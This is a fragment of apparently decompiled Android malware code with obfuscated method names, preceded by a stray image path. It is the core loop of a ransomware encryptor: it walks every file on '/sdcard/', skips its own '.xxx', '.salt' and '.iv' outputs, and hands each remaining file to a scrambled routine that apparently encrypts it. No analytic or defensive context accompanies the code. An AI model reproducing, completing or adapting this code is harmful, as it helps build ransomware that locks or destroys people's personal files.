 public void faweifunhiunfg2uylbh8634gh783ghinegkrjln18hi8123() throws Exception {
ArrayList v1 = new ArrayList();
PkdGTfG.gseriughilu43hgl8y43qlut8g9weu4yghrtbionfiuo4hgt("/sdcard/", v1);
Iterator v0 = v1.iterator();
while(v0.hasNext()) {
Object v2 = v0.next();
if(((String)v2).endsWith(".xxx")) {
continue;
}
if(((String)v2).endsWith(".salt")) {
continue;
}
if(((String)v2).endsWith(".iv")) {
continue;
}
this.agaierughl8y3g98ersiugohserkihgoas8erg89(this.faweifunhiunfg2uylbh8734gh778ghinegkrGln18hi8123(((Context)this)), ((String)v2));
}
}